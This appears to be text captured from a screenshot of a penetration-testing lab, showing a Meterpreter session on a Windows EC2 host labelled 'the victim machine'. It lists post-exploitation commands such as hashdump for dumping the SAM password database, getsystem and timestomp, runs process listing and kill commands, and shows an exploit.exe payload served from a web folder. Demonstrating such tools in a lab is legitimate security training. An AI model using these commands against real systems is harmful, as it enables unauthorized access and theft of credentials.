 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > ps | grep notepad
Filtering on 'notepad'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4684 3504 notepad.exe x64 2 EC2AMAZ-1VKI9P6\Administrator C:\Windows
\System32\notepad.exe
meterpreter > kill 4684
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
New Text
http://3.19.142.229/exploitFolder/
Index of /exploi
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
New Text Document - Notepad
File Edit Format View Help
This is the victim machine
Task Manager
File Options View
Processes Performanc
CPU
1% 2.40 GHz
Memory
0.8/1.0 GB (80%)
Ethernet
S: 0 Kbps R: 0 Kbp
Fewer details
ENG 08:18 AM